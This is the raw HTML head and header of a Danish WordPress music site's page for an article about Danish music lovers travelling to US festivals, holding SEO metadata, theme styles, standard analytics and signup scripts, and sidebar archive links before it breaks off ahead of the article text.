

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/
body_size: 13779
content:
<!DOCTYPE html>
<html lang="da-DK">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.mymusic.dk/xmlrpc.php" />
		<link href='https://fonts.googleapis.com/css?family=Merriweather:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flere og flere danske musikelskere drager til musikfestivaller i USA - Mymusic</title>
	<link rel="canonical" href="https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flere og flere danske musikelskere drager til musikfestivaller i USA - Mymusic" />
	<meta property="og:description" content="Når verden går lidt i stå fordi der sker nedlukning af diverse grænser, får vi øjnene op for hvor global en verden vi egentlig lever i og der er ingen tvivl om at man også får øjnene op for det, vi måske før har glemt at sætte pris på, men som vi i den grad..." />
	<meta property="og:url" content="https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/" />
	<meta property="og:site_name" content="Mymusic" />
	<meta property="article:published_time" content="2022-01-15T20:24:04+00:00" />
	<meta property="article:modified_time" content="2022-01-15T20:24:06+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Peter" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="2 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#article","isPartOf":{"@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/"},"author":{"name":"Peter","@id":"https://www.mymusic.dk/#/schema/person/7f9afd9e53ec7306a2a0b5cfde08f4bd"},"headline":"Flere og flere danske musikelskere drager til musikfestivaller i USA","datePublished":"2022-01-15T20:24:04+00:00","dateModified":"2022-01-15T20:24:06+00:00","mainEntityOfPage":{"@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/"},"wordCount":367,"image":{"@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#primaryimage"},"thumbnailUrl":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg","articleSection":["Musik"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/","url":"https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/","name":"Flere og flere danske musikelskere drager til musikfestivaller i USA - Mymusic","isPartOf":{"@id":"https://www.mymusic.dk/#website"},"primaryImageOfPage":{"@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#primaryimage"},"image":{"@id":"https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#primaryimage"},"thumbnailUrl":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg","datePublished":"2022-01-15T20:24:04+00:00","dateModified":"2022-01-15T20:24:06+00:00","author":{"@id":"https://usercontent.one/wp/www.mymusic.dk/#/schema/person/7f9afd9e53ec7306a2a0b5cfde08f4bd"},"breadcrumb":{"@id":"https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#primaryimage","url":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg","contentUrl":"https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/01/koncert.jpg","width":700,"height":467,"caption":"Koncert"},{"@type":"BreadcrumbList","@id":"https://usercontent.one/wp/www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://usercontent.one/wp/www.mymusic.dk/"},{"@type":"ListItem","position":2,"name":"Artikler","item":"https://usercontent.one/wp/www.mymusic.dk/artikler/"},{"@type":"ListItem","position":3,"name":"Flere og flere danske musikelskere drager til musikfestivaller i USA"}]},{"@type":"WebSite","@id":"https://www.mymusic.dk/#website","url":"https://www.mymusic.dk/","name":"Mymusic","description":"Dit overblik over dansk musik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mymusic.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.mymusic.dk/#/schema/person/7f9afd9e53ec7306a2a0b5cfde08f4bd","name":"Peter","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.mymusic.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=96&d=mm&r=g","caption":"Peter"},"sameAs":["https://www.mymusic.dk"],"url":"https://www.mymusic.dk/author/peter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mymusic &raquo; Feed" href="https://www.mymusic.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mymusic &raquo;-kommentar-feed" href="https://www.mymusic.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mymusic &raquo; Flere og flere danske musikelskere drager til musikfestivaller i USA-kommentar-feed" href="https://www.mymusic.dk/flere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mymusic.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mymusic.dk%2Fflere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mymusic.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mymusic.dk%2Fflere-og-flere-danske-musikelskere-drager-til-musikfestivaller-i-usa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/style.css?ver=6.9' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Merriweather;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Oswald;}

/*# sourceURL=wikilogy-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.mymusic.dk/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.mymusic.dk/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mymusic.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mymusic.dk/wp-json/wp/v2/posts/1776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mymusic.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mymusic.dk/?p=1776' />
<!-- start Simple Custom CSS and JS -->
<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
    (function () {        var sleeknoteScriptTag = document.createElement('script');
        sleeknoteScriptTag.type = 'text/javascript';
        sleeknoteScriptTag.charset = 'utf-8';
        sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/30669.js');
        var s = document.getElementById('sleeknoteScript'); 
       s.parentNode.insertBefore(sleeknoteScriptTag, s); 
   })();
   </script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com --><!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176604059-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-176604059-1');
		</script>

	<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="wp-singular post-template-default single single-post postid-1776 single-format-standard wp-theme-wikilogy vcwb wikilogy-theme wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-1">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
																<div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://www.mymusic.dk/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter the keyword..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div><div class="item hover-item header-sidebar"><div class="icon"><i class="sidebar-icon"><span></span><span></span><span></span></i><div class="close-icon"></div></div><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://www.mymusic.dk/" class="site-logo site-logo-texted" title="Mymusic"><h1>Mymusic</h1></a></div></div><div class="header-sidebar-menu"><nav class="navbar"></nav></div><div id="meta-2" class="general-sidebar-wrap widget-box widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.mymusic.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.mymusic.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.mymusic.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="general-sidebar-wrap widget-box widget_categories"><div class="widget-title">Kategorier</div>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://www.mymusic.dk/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.mymusic.dk/category/musik/">Musik</a>
</li>
			</ul>

			</div><div id="archives-2" class="general-sidebar-wrap widget-box widget_archive"><div class="widget-title">Arkiver</div>
			<ul>
					<li><a href='https://www.mymusic.dk/2025/04/'>april 2025</a></li>
	<li><a href='https://www.mymusic.dk/2025/01/'>januar 2025</a></li>
	<li><a href='https://www.mymusic.dk/2024/12/'>december 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/08/'>august 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/04/'>april 2024</a></li>
	<li><a href='https://www.mymusic.dk/2024/01/'>januar 2024</a></li>
	<li><a href='https://www.mymusic.dk/2023/10/'>oktober 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/06/'>juni 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/04/'>april 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/03/'>marts 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/02/'>februar 2023</a></li>
	<li><a href='https://www.mymusic.dk/2023/01/'>januar 2023</a></li>
	<li><a href='https://www.mymusic.dk/2022/11/'>november 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/09/'>september 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/08/'>august 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/07/'>juli 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/06/'>juni 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/04/'>april 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/03/'>marts 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/02/'>februar 2022</a></li>
	<li><a href='https://www.mymusic.dk/2022/01/'>januar 2022</a></li>
